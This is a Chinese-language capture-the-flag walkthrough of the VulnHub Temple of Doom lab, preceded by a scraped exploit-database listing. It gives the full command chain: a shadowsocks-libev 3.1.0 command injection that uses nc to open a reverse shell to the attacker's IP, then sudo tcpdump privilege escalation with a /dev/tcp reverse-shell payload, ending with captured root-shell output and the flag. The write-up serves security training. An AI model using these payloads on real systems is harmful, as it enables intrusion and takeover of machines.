| 2019-12-05 👲                | <ul> <li>Broadcom CA Privilged Access Manager 2.8.2 - Remote Com</li> </ul>    | webapps                                                 | Windows | Peter Lapp |                      |
| 2017-10-17 🛨 🖬              | × shadowsocks-libev 3.1.0 - Command Execution                                  |                                                         | local   | Linux      | X41 D-Sec GmbH       |
| 2014-12-23 🛓                | × NetIQ Access Manager 4.0 SP1 - Multiple Vulnerabilities                      | NetiQ Access Manager 4.0 SP1 - Multiple Vulnerabilities |         |            | SEC Consult          |
| 2014-02-05 👲                | × IBM Business Process Manager - User Account Reconfigurati                    | webapps                                                 | Windows | 0in        |                      |
| 2011-02-23 🛓                | <ul> <li>WordPress Plugin ComicPress Manager 1.4.9 - 'lang' Cross-S</li> </ul> | ite Scripting                                           | webapps | PHP        | AutoSec Tools        |
| Showing 1 to 5 of 5 entries |                                                                                |                                                         |         | FIRST      | PREVIOUS 1 CSRN @仙女象 |

shadowsocks-libev 3.1.0 - Command Execution - Linux local Exploit

这边除了上面的poc,还参考了下面两篇wp,外加自己摸索

Temple of Doom 1: CTF Walkthrough Part 2 - Infosec Resources

No.25-VulnHub-Temple of Doom: 1-Walkthrough渗透学习\_大余xiyou的博客-CSDN博客

攻击机上输入

nc -lvp 3333

反弹shell中输入

nc -u 127.0.0.1 8839

再在反弹shell中输入

```
add: {"server_port":8003, "password":"test", "method":"||nc 192.168.101.25 3333 -e /bin/bash||"}
```

这一步符号一定要特别注意要英文符号,我从上面两篇拷的都有中文双引号,因此失败了好几次



输完这个命令之后,就得到了fireman的反弹shell



反弹shell中输入

```
python -c 'import pty; pty.spawn("/bin/bash")'
```

得到交互式反弹shell



# 步骤8: sudo tcpdump提权

sudo-l看一下,发现fireman可以在不输入密码的情况下sudo三个命令



前两个命令都安全,tcpdump可以提权,参考GTFOBins网站中的payload

tcpdump | GTFOBins COMMAND的内容换成

/bin/bash -i >& /dev/tcp/192.168.101.25/5555 0>&1

具体来说,首先,攻击机上监听5555端口

nc -1vp 5555

然后fireman的反弹shell中依次输入如下命令

```
[fireman@localhost ~]$ COMMAND='/bin/bash -i >& /dev/tcp/192.168.101.25/5555 0>&1'
[fireman@localhost ~]$ TF=$(mktemp)
[fireman@localhost ~]$ echo "$COMMAND" > $TF
[fireman@localhost ~]$ chmod +x $TF
[fireman@localhost ~]$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
```

如下图所示,输入完上述命令之后,还需要输入Ctrl+C退出,退出之后才能得到root的反弹shell。为啥会这样我 还不知道,如果有大神知道,望不吝赐教。

[fireman@localhost ~]\$ COMMAND='/bin/bash -i >& /dev/tcp/192.168.101.25/5555 0>81 <'/bin/bash -i >& /dev/tcp/192.168.101.25/5555 0>&1' [fireman@localhost ~]\$ TF=\$(mktemp) TF=\$(mktemp) [fireman@localhost ~]\$ echo "\$COMMAND" > \$TF echo "\$COMMAND" > \$TF [fireman@localhost ~]\$ chmod +x \$TF chmod +x \$TF [fireman@localhost ~]\$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z \$TF -Z root <ump -ln -i lo -w /dev/null -W 1 -G 1 -z \$TF -Z root tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 by tes ^c CSDN @仙女象

Ctrl+C退出之后,得到如下root的反弹shell, Is -al看一下,有个flag.txt文件

| (kali⊛ kali)-[~]<br>_\$ nc -lvp 5555                              |                                     |  |  |  |  |
|-------------------------------------------------------------------|-------------------------------------|--|--|--|--|
| listening on [anv] 5555                                           |                                     |  |  |  |  |
| 192.168.101.26: inverse host lookup failed                        | : Host name lookup failure          |  |  |  |  |
| connect to [192.168.101.25] from (UNKNOWN) [192.168.101.26] 40518 |                                     |  |  |  |  |
| bash: cannot set terminal process group (1                        | 029): Inappropriate ioctl for devic |  |  |  |  |
| e                                                                 |                                     |  |  |  |  |
| bash: no job control in this shell                                |                                     |  |  |  |  |
| [root@localhost ~]# id                                            |                                     |  |  |  |  |
| id Serving HIRF on 0.0.0.0 port 7777 .                            |                                     |  |  |  |  |
| uid=0(root) gid=0(root) groups=0(root)                            |                                     |  |  |  |  |
| [root@localhost ~]# ls -al                                        |                                     |  |  |  |  |
| ls -al n                                                          |                                     |  |  |  |  |
| total 84                                                          |                                     |  |  |  |  |
| dr-xr-x 10 root root 4096 Jun 7 201                               | 8.                                  |  |  |  |  |
| dr-xr-xr-x. 18 root root 4096 May 30 201                          | 8                                   |  |  |  |  |
| -rw— 1 root root 130 Jun 7 201                                    | 8 .bash_history                     |  |  |  |  |
| -rw-rr 1 root root 18 Feb 9 201                                   | 8 .bash_logout                      |  |  |  |  |
| -rw-rr 1 root root 176 Feb 9 201                                  | 8 .bash_profile                     |  |  |  |  |
| -rw-rr 1 root root 176 Feb 9 201                                  | 8 .bashrc                           |  |  |  |  |
| drwx 3 root root 4096 Jun 1 201                                   | 8 .cache                            |  |  |  |  |
| drwxrwx 4 root root 4096 May 30 201                               | 8 .config                           |  |  |  |  |
| -rw-rr 1 root root 100 Feb 9 201                                  | 8 .cshrc                            |  |  |  |  |
| drwx———. 3 root root 4096 May 30 201                              | 8 .dbus                             |  |  |  |  |
| -rw— 1 root root 16 May 30 201                                    | 8 .esd_auth CCDN の仙井存               |  |  |  |  |
| -rw-rr 1 root root 1993 Jun 7 201                                 | 8 flag.txt CODN @ 個女家               |  |  |  |  |

flag就在flag.txt中

cat flag.txt

flag是kre0cu4jl4rzjicpo1i7z5l1

